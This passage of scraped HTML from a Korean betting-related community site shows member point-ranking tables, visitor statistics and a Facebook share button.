    <td>			<span class="pull-right count orangered">509,655 P</span>
									<span class="rank-icon bg-blue en">24</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'sebu3075', '나루호', 'l5aXz5lsa2ZjppqekqCeYZqgog--', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">나루호</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">507,233 P</span>
									<span class="rank-icon bg-blue en">25</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'cat530', '겸둥이', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">겸둥이</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">499,866 P</span>
									<span class="rank-icon bg-blue en">26</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'cbh1355', '쵸파네', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">쵸파네</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">489,800 P</span>
									<span class="rank-icon bg-blue en">27</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'kisskiss', '손흥민', 'nqeZ2NCZpWhw1JSnlqlglqae', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">손흥민</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">486,300 P</span>
									<span class="rank-icon bg-blue en">28</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'Cchhkk7272', '지존무상', 'eJ2fzs6jbmRw1JSnlqlglqae', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">지존무상</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">483,450 P</span>
									<span class="rank-icon bg-blue en">29</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'sevenode', '무법자', 'qJqmytGnm5dw1JSnlqlglqae', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">무법자</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">476,944 P</span>
									<span class="rank-icon bg-blue en">30</span>
				</td>
  </tr>
		</ul>
</div>
        </tbody>
      </table>
    </div>
  </div>
  <!--TabMenu2-->
				  <!--TabMenu2-->
				</div>
				<div class="col-md-12 ">	
				<div class="statistics" style="background: white;">
				    <div class="statistics_title">
				      <hr />
				      접속통계
				    </div>
				
				    <div class="statistics_content">
				      <table class="statistics_table">
				        <tbody>
				          <tr>
				            <th>현재 접속자</th>
				            <td>6,086(36) 명</span></td>
				          </tr>
				          <tr>
				            <th>오늘 방문자</th>
				            <td>8,211 명</td>
				          </tr>
				          <tr>
				            <th>어제 방문자</th>
				            <td>10,215 명</td>
				          </tr>
				          <tr>
				            <th>최대방문 </th>
				            <td>24,235 명</td>
				          </tr>
				          <tr>
				            <th>전체 방문자</th>
				            <td>7,056,762 명</td>
				          </tr>
				          <tr>
				            <th>전체 회원수</th>
				            <td><span class="pull-right at-tip" data-original-title="<nobr>오늘 0 명 / 어제 1 명</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">22,831 명</td>
				          </tr>
				          <tr>
				            <th>전체 게시물</th>
				            <td><span class="pull-right at-tip" data-original-title="<nobr>글 377,530 개/ 댓글 3,417,922 개</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">3,795,452 개</td>
				          </tr>
				        </tbody>
				      </table>
				    </div>
				  </div>
				</div>
				<div class="col-md-12 col-sm-6 w-col" style="display:none">

					<!-- 인기글, 검색어, 태그, 멤버랭크 Start //-->
					<div id="tab_s40" class="div-tab tabs swipe-tab tabs-color-top">
						<div class="w-tab bg-light">
							<ul class="nav nav-tabs nav-tabs-2deps" data-toggle="tab-hover">
								<li style='width:50% !important;' class="active"><a href="#tab_s41" data-toggle="tab">포인트 순위</a></li>
								<li style='width:50% !important;'><a href="#tab_s42" data-toggle="tab">회원랭킹</a></li>
							</ul>
						</div>
						<div class="tab-content">
							<div class="tab-pane active" id="tab_s41">
								<div class="miso-member">
	<ul>
		<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'dkwo', '아재', 'qW1kmZNvZ2Jw1JSllmWVoqQ-', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/66.gif" class="lazyload" alt="LEVEL_66"> 아재</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">2,237,791 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'dpvlrgkdl', 'simmons', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/69.gif" class="lazyload" alt="LEVEL_69"> simmons</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,667,313 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'xhwlsh11', 'xhwlsh11', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/145.gif" class="lazyload" alt="LEVEL_145"> xhwlsh11</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,400,648 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'kist220', '입실렌티', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/50.gif" class="lazyload" alt="LEVEL_50"> 입실렌티</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,337,020 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'hjmh0412', '엘지자이', 'nZ.dzZNsaGRwzpSfnpibn2Wfmto-', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/208.gif" class="lazyload" alt="LEVEL_208"> 엘지자이</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,240,286 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'rose0112', '스무스', 'n5.lz82tpqCVpqySmaahYZqgY9HT', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/199.gif" class="lazyload" alt="LEVEL_199"> 스무스</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">961,446 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'sumak', '애애하네', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/41.gif" class="lazyload" alt="LEVEL_41"> 애애하네</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">924,920 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'zero1', 'KCM', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/44.gif" class="lazyload" alt="LEVEL_44"> KCM</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">858,348 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'tkatjd4', '입다물고까자', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/40.gif" class="lazyload" alt="LEVEL_40"> 입다물고까자</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">812,032 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'akffodqo2', 'S클래스천문', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/45.gif" class="lazyload" alt="LEVEL_45"> S클래스천문</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">806,300 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'rhkdxo2', '한방에간다', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/35.gif" class="lazyload" alt="LEVEL_35"> 한방에간다</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">776,644 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'you0987', '말보루레드', 'lqGb2M2kopximGZjZWllaKOVoKaSl8ygqJmdmKagZGWYpJ0-', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/26.gif" class="lazyload" alt="LEVEL_26"> 말보루레드</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">757,531 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'rhkdxo3', '만수르다', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/33.gif" class="lazyload" alt="LEVEL_33"> 만수르다</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">729,142 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'abcd2023', '흐앙', 'rKOjnZNubnKex6mWo2WVoqQ-', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/67.gif" class="lazyload" alt="LEVEL_67"> 흐앙</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">699,256 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'ckdgus3036', '김봉달', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/86.gif" class="lazyload" alt="LEVEL_86"> 김봉달</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">678,279 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'aven1111', '아벤카지노', 'lquV05NoaHKX05SanWWVoqQ-', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/19.gif" class="lazyload" alt="LEVEL_19"> <img src="https://sonsofheaven.com/data/member/av/aven1111.gif" width="22" height="22" alt="My Icon"> 아벤카지노</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">645,500 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'jjujju11', '개코닭알', 'n5.lz82tq6mfl3Ofkq2XpWWUpNM-', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/187.gif" class="lazyload" alt="LEVEL_187"> 개코닭알</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">644,119 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'eoqkrdl', '블랙록', 'm6GizcmdpGNopqGSp5ykYZqgog--', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/175.gif" class="lazyload" alt="LEVEL_175"> 블랙록</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">614,973 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'tkatjdwjs', '김재벌', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/173.gif" class="lazyload" alt="LEVEL_173"> 김재벌</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">543,711 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'ggs20000', '하늘사랑이라', 'oKKjl5NoZ2Jw1JSnlqlglqae', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/33.gif" class="lazyload" alt="LEVEL_33"> 하늘사랑이라</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">543,440 P</span>
											
		</td>
  </tr>
		</ul>
</div>
							</div>
							<div class="tab-pane" id="tab_s42">
								<div class="miso-member">
	<ul>
		<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'dkwo', '아재', 'qW1kmZNvZ2Jw1JSllmWVoqQ-', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">아재</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">2,237,791 P</span>
									<span class="rank-icon bg-blue en">1</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'dpvlrgkdl', 'simmons', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">simmons</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,667,313 P</span>
									<span class="rank-icon bg-blue en">2</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'xhwlsh11', 'xhwlsh11', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">xhwlsh11</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,400,648 P</span>
									<span class="rank-icon bg-blue en">3</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'kist220', '입실렌티', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">입실렌티</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,337,020 P</span>
									<span class="rank-icon bg-blue en">4</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'hjmh0412', '엘지자이', 'nZ.dzZNsaGRwzpSfnpibn2Wfmto-', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">엘지자이</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,240,286 P</span>
									<span class="rank-icon bg-blue en">5</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'rose0112', '스무스', 'n5.lz82tpqCVpqySmaahYZqgY9HT', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">스무스</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">961,446 P</span>
									<span class="rank-icon bg-blue en">6</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'sumak', '애애하네', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">애애하네</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">924,920 P</span>
									<span class="rank-icon bg-blue en">7</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'zero1', 'KCM', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">KCM</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">858,348 P</span>
									<span class="rank-icon bg-blue en">8</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'tkatjd4', '입다물고까자', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">입다물고까자</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">812,032 P</span>
									<span class="rank-icon bg-blue en">9</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'akffodqo2', 'S클래스천문', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">S클래스천문</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">806,300 P</span>
									<span class="rank-icon bg-blue en">10</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'rhkdxo2', '한방에간다', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">한방에간다</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">776,644 P</span>
									<span class="rank-icon bg-blue en">11</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'you0987', '말보루레드', 'lqGb2M2kopximGZjZWllaKOVoKaSl8ygqJmdmKagZGWYpJ0-', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">말보루레드</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">757,531 P</span>
									<span class="rank-icon bg-blue en">12</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'rhkdxo3', '만수르다', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">만수르다</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">729,142 P</span>
									<span class="rank-icon bg-blue en">13</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'abcd2023', '흐앙', 'rKOjnZNubnKex6mWo2WVoqQ-', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">흐앙</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">699,256 P</span>
									<span class="rank-icon bg-blue en">14</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'ckdgus3036', '김봉달', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">김봉달</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">678,279 P</span>
									<span class="rank-icon bg-blue en">15</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'aven1111', '아벤카지노', 'lquV05NoaHKX05SanWWVoqQ-', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img src="https://sonsofheaven.com/data/member/av/aven1111.gif" width="22" height="22" alt="My Icon"> 아벤카지노</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">645,500 P</span>
									<span class="rank-icon bg-blue en">16</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'jjujju11', '개코닭알', 'n5.lz82tq6mfl3Ofkq2XpWWUpNM-', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">개코닭알</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">644,119 P</span>
									<span class="rank-icon bg-blue en">17</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'eoqkrdl', '블랙록', 'm6GizcmdpGNopqGSp5ykYZqgog--', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">블랙록</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">614,973 P</span>
									<span class="rank-icon bg-blue en">18</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'tkatjdwjs', '김재벌', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">김재벌</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">543,711 P</span>
									<span class="rank-icon bg-blue en">19</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'ggs20000', '하늘사랑이라', 'oKKjl5NoZ2Jw1JSnlqlglqae', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">하늘사랑이라</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">543,440 P</span>
									<span class="rank-icon bg-blue en">20</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'tjrwo1893', '아잉', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">아잉</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">527,303 P</span>
									<span class="rank-icon bg-blue en">21</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'doinggreat', '레블', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img src="https://sonsofheaven.com/data/member/do/doinggreat.gif" width="22" height="22" alt="My Icon"> 레블</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">517,063 P</span>
									<span class="rank-icon bg-blue en">22</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'rkdvo90', '불타는칼날', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">불타는칼날</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">510,814 P</span>
									<span class="rank-icon bg-blue en">23</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'dkflthd889', '아리송', 'maCW0degm2pon3Ofkq2XpWWUpNM-', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">아리송</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">509,655 P</span>
									<span class="rank-icon bg-blue en">24</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'sebu3075', '나루호', 'l5aXz5lsa2ZjppqekqCeYZqgog--', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">나루호</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">507,233 P</span>
									<span class="rank-icon bg-blue en">25</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'cat530', '겸둥이', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">겸둥이</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">499,866 P</span>
									<span class="rank-icon bg-blue en">26</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'cbh1355', '쵸파네', '', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">쵸파네</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">489,800 P</span>
									<span class="rank-icon bg-blue en">27</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'kisskiss', '손흥민', 'nqeZ2NCZpWhw1JSnlqlglqae', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">손흥민</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">486,300 P</span>
									<span class="rank-icon bg-blue en">28</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'Cchhkk7272', '지존무상', 'eJ2fzs6jbmRw1JSnlqlglqae', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">지존무상</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">483,450 P</span>
									<span class="rank-icon bg-blue en">29</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'sevenode', '무법자', 'qJqmytGnm5dw1JSnlqlglqae', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member">무법자</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">476,944 P</span>
									<span class="rank-icon bg-blue en">30</span>
				</td>
  </tr>
		</ul>
</div>
							</div>
						</div>
					</div>
					<!-- //End -->
				</div>
					
				

			</div>

			<!-- SNS아이콘 시작 -->
			<div class="w-empty text-center" style="padding: 10px;">
				<div class="sns-share-icon">
<a href="/bbs/sns_send.php?longurl=https%3A%2F%2Fsonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=facebook" onclick="if (!window.__cfRLUnblockHandlers) return false; apms_sns('facebook','/bbs/sns_send.php?longurl=https%3A%2F%2Fsonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=facebook'); return false;" target="_blank" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><img src="https://sonsofheaven.com/thema/Miso-Basic4/assets/img/sns_fb.png" alt="Facebook"></a>
